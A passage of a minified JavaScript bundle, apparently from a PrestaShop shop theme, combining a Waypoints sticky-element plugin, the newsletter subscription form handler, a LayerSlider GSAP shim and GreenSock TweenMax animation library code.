t=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}()},function(e,t,n){"use strict";!function(){function e(i){this.options=t.extend({},n.defaults,e.defaults,i),this.element=this.options.element,this.$element=t(this.element),this.createWrapper(),this.createWaypoint()}var t=window.jQuery,n=window.Waypoint;e.prototype.createWaypoint=function(){var e=this.options.handler;this.waypoint=new n(t.extend({},this.options,{element:this.wrapper,handler:t.proxy((function(t){var n=this.options.direction.indexOf(t)>-1,i=n?this.$element.outerHeight(!0):"";this.$wrapper.height(i),this.$element.toggleClass(this.options.stuckClass,n),e&&e.call(this,t)}),this)}))},e.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},e.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},e.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},n.Sticky=e}()},function(e,t,n){"use strict";var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,n){n(4),e.exports=n(5)}]);/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){$('.block_newsletter form').on('submit',function(){var psemailsubscriptionForm=$(this);if(typeof psemailsubscription_subscription==='undefined'){return!0}
$('.block_newsletter_alert').remove();$.ajax({type:'POST',dataType:'JSON',url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(data){if(data.nw_error){psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">'+data.msg+'</p>')}else{psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">'+data.msg+'</p>')}},error:function(err){console.log(err)}});return!1})});if(typeof LS_Meta==='object'&&LS_Meta.fixGSAP){var LS_oldGS=window.GreenSockGlobals,LS_oldGSQueue=window._gsQueue,LS_oldGSDefine=window._gsDefine;window._gsDefine=null,delete window._gsDefine;var LS_GSAP=window.GreenSockGlobals={}}
/*
 * VERSION: 1.19.0
 * DATE: 2016-07-14
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2025, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},e=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e(c,b[c]):e[c%e.length];delete a.cycle},f=function(a,b,d){c.call(this,a,b,d),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=f.prototype.render},g=1e-10,h=c._internals,i=h.isSelector,j=h.isArray,k=f.prototype=c.to({},.1,{}),l=[];f.version="1.19.0",k.constructor=f,k.kill()._gc=!1,f.killTweensOf=f.killDelayedCallsTo=c.killTweensOf,f.getTweensOf=c.getTweensOf,f.lagSmoothing=c.lagSmoothing,f.ticker=c.ticker,f.render=c.render,k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),c.prototype.invalidate.call(this)},k.updateTo=function(a,b){var d,e=this.ratio,f=this.vars.immediateRender||a.immediateRender;b&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(d in a)this.vars[d]=a[d];if(this._initted||f)if(b)this._initted=!1,f&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var g=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(g,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||f)for(var h,i=1/(1-e),j=this._firstPT;j;)h=j.s+j.c,j.c*=i,j.s=h-j.c,j=j._next;return this},k.render=function(a,b,c){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var d,e,f,i,j,k,l,m,n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,p=this._totalTime,q=this._cycle,r=this._duration,s=this._rawPrevTime;if(a>=n-1e-7?(this._totalTime=n,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=r,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===r&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>s||0>=a&&a>=-1e-7||s===g&&"isPause"!==this.data)&&s!==a&&(c=!0,s>g&&(e="onReverseComplete")),this._rawPrevTime=m=!b||a||s===a?a:g)):1e-7>a?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===r&&s>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===r&&(this._initted||!this.vars.lazy||c)&&(s>=0&&(c=!0),this._rawPrevTime=m=!b||a||s===a?a:g)),this._initted||(c=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(i=r+this._repeatDelay,this._cycle=this._totalTime/i>>0,0!==this._cycle&&this._cycle===this._totalTime/i&&a>=p&&this._cycle--,this._time=this._totalTime-this._cycle*i,this._yoyo&&0!==(1&this._cycle)&&(this._time=r-this._time),this._time>r?this._time=r:this._time<0&&(this._time=0)),this._easeType?(j=this._time/r,k=this._easeType,l=this._easePower,(1===k||3===k&&j>=.5)&&(j=1-j),3===k&&(j*=2),1===l?j*=j:2===l?j*=j*j:3===l?j*=j*j*j:4===l&&(j*=j*j*j*j),1===k?this.ratio=1-j:2===k?this.ratio=j:this._time/r<.5?this.ratio=j/2:this.ratio=1-j/2):this.ratio=this._ease.getRatio(this._time/r)),o===this._time&&!c&&q===this._cycle)return void(p!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=o,this._totalTime=p,this._rawPrevTime=s,this._cycle=q,h.lazyTweens.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/r):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&a>=0&&(this._active=!0),0===p&&(2===this._initted&&a>0&&this._init(),this._startAt&&(a>=0?this._startAt.render(a,b,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===r)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&this._startTime&&this._startAt.render(a,b,c),b||(this._totalTime!==p||e)&&this._callback("onUpdate")),this._cycle!==q&&(b||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===r&&this._rawPrevTime===g&&m!==g&&(this._rawPrevTime=0))},f.to=function(a,b,c){return new f(a,b,c)},f.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new f(a,b,c)},f.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new f(a,b,d)},f.staggerTo=f.allTo=function(a,b,g,h,k,m,n){h=h||0;var o,p,q,r,s=0,t=[],u=function(){g.onComplete&&g.onComplete.apply(g.onCompleteScope||this,arguments),k.apply(n||g.callbackScope||this,m||l)},v=g.cycle,w=g.startAt&&g.startAt.cycle;for(j(a)||("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a))),a=a||[],0>h&&(a=d(a),a.reverse(),h*=-1),o=a.length-1,q=0;o>=q;q++){p={};for(r in g)p[r]=g[r];if(v&&(e(p,a,q),null!=p.duration&&(b=p.duration,delete p.duration)),w){w=p.startAt={};for(r in g.startAt)w[r]=g.startAt[r];e(p.startAt,a,q)}p.delay=s+(p.delay||0),q===o&&k&&(p.onComplete=u),t[q]=new f(a[q],b,p),s+=h}return t},f.staggerFrom=f.allFrom=function(a,b,c,d,e,g,h){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,f.staggerTo(a,b,c,d,e,g,h)},f.staggerFromTo=f.allFromTo=function(a,b,c,d,e,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,f.staggerTo(a,b,d,e,g,h,i)},f.delayedCall=function(a,b,c,d,e){return new f(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,useFrames:e,overwrite:0})},f.set=function(a,b){return new f(a,0,b)},f.isTweening=function(a){return c.getTweensOf(a,!0).length>0};var m=function(a,b){for(var d=[],e=0,f=a._first;f;)f instanceof c?d[e++]=f:(b&&(d[e++]=f),d=d.concat(m(f,b)),e=d.length),f=f._next;return d},n=f.getAllTweens=function(b){return m(a._rootTimeline,b).concat(m(a._rootFramesTimeline,b))};f.killAll=function(a,c,d,e){null==c&&(c=!0),null==d&&(d=!0);var f,g,h,i=n(0!=e),j=i.length,k=c&&d&&e;for(h=0;j>h;h++)g=i[h],(k||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&(a?g.totalTime(g._reversed?0:g.totalDuration()):g._enabled(!1,!1))},f.killChildTweensOf=function(a,b){if(null!=a){var e,g,k,l,m,n=h.tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a)),j(a))for(l=a.length;--l>-1;)f.killChildTweensOf(a[l],b);else{e=[];for(k in n)for(g=n[k].target.parentNode;g;)g===a&&(e=e.concat(n[k].tweens)),g=g.parentNode;for(m=e.length,l=0;m>l;l++)b&&e[l].totalTime(e[l].totalDuration()),e[l]._enabled(!1,!1)}}};var o=function(a,c,d,e){c=c!==!1,d=d!==!1,e=e!==!1;for(var f,g,h=n(e),i=c&&d&&e,j=h.length;--j>-1;)g=h[j],(i||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&g.paused(a)};return f.pauseAll=function(a,b,c){o(!0,a,b,c)},f.resumeAll=function(a,b,c){o(!1,a,b,c)},f.globalTimeScale=function(b){var d=a._rootTimeline,e=c.ticker.time;return arguments.length?(b=b||g,d._startTime=e-(e-d._startTime)*d._timeScale/b,d=a._rootFramesTimeline,e=c.ticker.frame,d._startTime=e-(e-d._startTime)*d._timeScale/b,d._timeScale=a._rootTimeline._timeScale=b,b):d._timeScale},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.duration=function(b){return arguments.length?a.prototype.duration.call(this,b):this._duration},k.totalDuration=function(a){return arguments.length?-1===this._repeat?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},f},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){b.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var c,d,e=this.vars;for(d in e)c=e[d],i(c)&&-1!==c.join("").indexOf("{self}")&&(e[d]=this._swapSelfInParams(c));i(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},e=1e-10,f=c._internals,g=d._internals={},h=f.isSelector,i=f.isArray,j=f.lazyTweens,k=f.lazyRender,l=_gsScope._gsDefine.globals,m=function(a){var b,c={};for(b in a)c[b]=a[b];return c},n=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e.call(b[c],c):e[c%e.length];delete a.cycle},o=g.pauseCallback=function(){},p=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},q=d.prototype=new b;return d.version="1.19.0",q.constructor=d,q.kill()._gc=q._forcingPlayhead=q._hasPause=!1,q.to=function(a,b,d,e){var f=d.repeat&&l.TweenMax||c;return b?this.add(new f(a,b,d),e):this.set(a,d,e)},q.from=function(a,b,d,e){return this.add((d.repeat&&l.TweenMax||c).from(a,b,d),e)},q.fromTo=function(a,b,d,e,f){var g=e.repeat&&l.TweenMax||c;return b?this.add(g.fromTo(a,b,d,e),f):this.set(a,e,f)},q.staggerTo=function(a,b,e,f,g,i,j,k){var l,o,q=new d({onComplete:i,onCompleteParams:j,callbackScope:k,smoothChildTiming:this.smoothChildTiming}),r=e.cycle;for("string"==typeof a&&(a=c.selector(a)||a),a=a||[],h(a)&&(a=p(a)),f=f||0,0>f&&(a=p(a),a.reverse(),f*=-1),o=0;o<a.length;o++)l=m(e),l.startAt&&(l.startAt=m(l.startAt),l.startAt.cycle&&n(l.startAt,a,o)),r&&(n(l,a,o),null!=l.duration&&(b=l.duration,delete l.duration)),q.to(a[o],b,l,o*f);return this.add(q,g)},q.staggerFrom=function(a,b,c,d,e,f,g,h){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,g,h)},q.staggerFromTo=function(a,b,c,d,e,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,this.staggerTo(a,b,d,e,f,g,h,i)},q.call=function(a,b,d,e){return this.add(c.delayedCall(0,a,b,d),e)},q.set=function(a,b,d){return d=this._parseTimeOrLabel(d,0,!0),null==b.immediateRender&&(b.immediateRender=d===this._time&&!this._paused),this.add(new c(a,0,b),d)},d.exportRoot=function(a,b){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var e,f,g=new d(a),h=g._timeline;for(null==b&&(b=!0),h._remove(g,!0),g._startTime=0,g._rawPrevTime=g._time=g._totalTime=h._time,e=h._first;e;)f=e._next,b&&e instanceof c&&e.target===e.vars.onComplete||g.add(e,e._startTime-e._delay),e=f;return h.add(g,0),g},q.add=function(e,f,g,h){var j,k,l,m,n,o;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,e)),!(e instanceof a)){if(e instanceof Array||e&&e.push&&i(e)){for(g=g||"normal",h=h||0,j=f,k=e.length,l=0;k>l;l++)i(m=e[l])&&(m=new d({tweens:m})),this.add(m,j),"string"!=typeof m&&"function"!=typeof m&&("sequence"===g?j=m._startTime+m.totalDuration()/m._timeScale:"start"===g&&(m._startTime-=m.delay())),j+=h;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,f);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(b.prototype.add.call(this,e,f),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(n=this,o=n.rawTime()>e._startTime;n._timeline;)o&&n._timeline.smoothChildTiming?n.totalTime(n._totalTime,!0):n._gc&&n._enabled(!0,!1),n=n._timeline;return this},q.remove=function(b){if(b instanceof a){this._remove(b,!1);var c=b._timeline=b.vars.useFrames?a._rootFramesTimeline:a._rootTimeline;return b._startTime=(b._paused?b._pauseTime:c._time)-(b._reversed?b.totalDuration()-b._totalTime:b._totalTime)/b._timeScale,this}if(b instanceof Array||b&&b.push&&i(b)){for(var d=b.length;--d>-1;)this.remove(b[d]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},q._remove=function(a,c){b.prototype._remove.call(this,a,c);var d=this._last;return d?this._time>d._startTime+d._totalDuration/d._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},q.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},q.insert=q.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},q.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},q.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},q.addPause=function(a,b,d,e){var f=c.delayedCall(0,o,d,e||this);return f.vars.onComplete=f.vars.onReverseComplete=b,f.data="isPause",this._hasPause=!0,this.add(f,a)},q.removeLabel=function(a){return delete this._labels[a],this},q.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},q._parseTimeOrLabel=function(b,c,d,e){var f;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e&&(e instanceof Array||e.push&&i(e)))for(f=e.length;--f>-1;)e[f]instanceof a&&e[f].timeline===this&&this.remove(e[f]);if("string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-this.duration():0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=this.duration());else{if(f=b.indexOf("="),-1===f)return null==this._labels[b]?d?this._labels[b]=this.duration()+c:c:this._labels[b]+c;c=parseInt(b.charAt(f-1)+"1",10)*Number(b.substr(f+1)),b=f>1?this._parseTimeOrLabel(b.substr(0,f-1),0,d):this.duration()}return Number(b)+c},q.seek=function(a,b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),b!==!1)},q.stop=function(){return this.paused(!0)},q.gotoAndPlay=function(a,b){return this.play(a,b)},q.gotoAndStop=function(a,b){return this.pause(a,b)},q.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,g,h,i,l,m,n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,p=this._startTime,q=this._timeScale,r=this._paused;if(a>=n-1e-7)this._totalTime=this._time=n,this._reversed||this._hasPausedChild()||(f=!0,h="onComplete",i=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===e)&&this._rawPrevTime!==a&&this._first&&(i=!0,this._rawPrevTime>e&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,a=n+1e-4;else if(1e-7>a)if(this._totalTime=this._time=0,(0!==o||0===this._duration&&this._rawPrevTime!==e&&(this._rawPrevTime>0||0>a&&this._rawPrevTime>=0))&&(h="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(i=f=!0,h="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(i=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(i=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!b){if(a>=o)for(d=this._first;d&&d._startTime<=a&&!l;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(l=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!l;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(l=d),d=d._prev;l&&(this._time=a=l._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=a}if(this._time!==o&&this._first||c||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==o&&a>0&&(this._active=!0),0===o&&this.vars.onStart&&(0===this._time&&this._duration||b||this._callback("onStart")),m=this._time,m>=o)for(d=this._first;d&&(g=d._next,m===this._time&&(!this._paused||r));)(d._active||d._startTime<=m&&!d._paused&&!d._gc)&&(l===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=g;else for(d=this._last;d&&(g=d._prev,m===this._time&&(!this._paused||r));){if(d._active||d._startTime<=o&&!d._paused&&!d._gc){if(l===d){for(l=d._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(a-l._startTime)*l._timeScale:(a-l._startTime)*l._timeScale,b,c),l=l._prev;l=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=g}this._onUpdate&&(b||(j.length&&k(),this._callback("onUpdate"))),h&&(this._gc||(p===this._startTime||q!==this._timeScale)&&(0===this._time||n>=this.totalDuration())&&(f&&(j.length&&k(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[h]&&this._callback(h)))}},q._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof d&&a._hasPausedChild())return!0;a=a._next}return!1},q.getChildren=function(a,b,d,e){e=e||-9999999999;for(var f=[],g=this._first,h=0;g;)g._startTime<e||(g instanceof c?b!==!1&&(f[h++]=g):(d!==!1&&(f[h++]=g),a!==!1&&(f=f.concat(g.getChildren(!0,b,d)),h=f.length))),g=g._next;return f},q.getTweensOf=function(a,b){var d,e,f=this._gc,g=[],h=0;for(f&&this._enabled(!0,!0),d=c.getTweensOf(a),e=d.length;--e>-1;)(d[e].timeline===this||b&&this._contains(d[e]))&&(g[h++]=d[e]);return f&&this._enabled(!1,!0),g},q.recent=function(){return this._recent},q._contains=function(a){for(var b=a.timeline;b;){if(b===this)return!0;b=b.timeline}return!1},q.shiftChildren=function(a,b,c){c=c||0;for(var d,e=this._first,f=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(b)for(d in f)f[d]>=c&&(f[d]+=a);return this._uncache(!0)},q._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,!0,!1),d=c.length,e=!1;--d>-1;)c[d]._kill(a,b)&&(e=!0);return e},q.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;--c>-1;)b[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},q.invalidate=function(){for(var b=this._first;b;)b.invalidate(),b=b._next;return a.prototype.invalidate.call(this)},q._enabled=function(a,c){if(a===this._gc)for(var d=this._first;d;)d._enabled(a,!0),d=d._next;return b.prototype._enabled.call(this,a,c)},q.totalTime=function(b,c,d){this._forcingPlayhead=!0;var e=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},q.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},q.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var b,c,d=0,e=this._last,f=999999999999;e;)b=e._prev,e._dirty&&e.totalDuration(),e._startTime>f&&this._sortChildren&&!e._paused?this.add(e,e._startTime-e._delay):f=e._startTime,e._startTime<0&&!e._paused&&(d-=e._startTime,this._timeline.smoothChildTiming&&(this._startTime+=e._startTime/this._timeScale),this.shiftChildren(-e._startTime,!1,-9999999999),f=0),c=e._startTime+e._totalDuration/e._timeScale,c>d&&(d=c),e=b;this._duration=this._totalDuration=d,this._dirty=!1}return this._totalDuration}return a&&this.totalDuration()?this.timeScale(this._totalDuration/a):this},q.paused=function(b){if(!b)for(var c=this._first,d=this._time;c;)c._startTime===d&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},q.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},q.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},d},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,b,c){var d=function(b){a.call(this,b),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=1e-10,f=b._internals,g=f.lazyTweens,h=f.lazyRender,i=_gsScope._gsDefine.globals,j=new c(null,null,1,0),k=d.prototype=new a;return k.constructor=d,k.kill()._gc=!1,d.version="1.19.0",k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},k.addCallback=function(a,c,d,e){return this.add(b.delayedCall(0,a,d,e),c)},k.removeCallback=function(a,b){if(a)if(null==b)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),d=c.length,e=this._parseTimeOrLabel(b);--d>-1;)c[d]._startTime===e&&c[d]._enabled(!1,!1);return this},k.removePause=function(b){return this.removeCallback(a._internals.pauseCallback,b)},k.tweenTo=function(a,c){c=c||{};var d,e,f,g={ease:j,useFrames:this.usesFrames(),immediateRender:!1},h=c.repeat&&i.TweenMax||b;for(e in c)g[e]=c[e];return g.time=this._parseTimeOrLabel(a),d=Math.abs(Number(g.time)-this._time)/this._timeScale||.001,f=new h(this,d,g),g.onStart=function(){f.target.paused(!0),f.vars.time!==f.target.time()&&d===f.duration()&&f.duration(Math.abs(f.vars.time-f.target.time())/f.target._timeScale),c.onStart&&f._callback("onStart")},f},k.tweenFromTo=function(a,b,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],callbackScope:this},c.immediateRender=c.immediateRender!==!1;var d=this.tweenTo(b,c);return d.duration(Math.abs(d.vars.time-a)/this._timeScale||.001)},k.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,i,j,k,l,m,n,o=this._dirty?this.totalDuration():this._totalDuration,p=this._duration,q=this._time,r=this._totalTime,s=this._startTime,t=this._timeScale,u=this._rawPrevTime,v=this._paused,w=this._cycle;if(a>=o-1e-7)this._locked||(this._totalTime=o,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,j="onComplete",k=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||0>u||u===e)&&u!==a&&this._first&&(k=!0,u>e&&(j="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=p,a=p+1e-4);else if(1e-7>a)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==q||0===p&&u!==e&&(u>0||0>a&&u>=0)&&!this._locked)&&(j="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(k=f=!0,j="onReverseComplete"):u>=0&&this._first&&(k=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=p||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(k=!0)}else 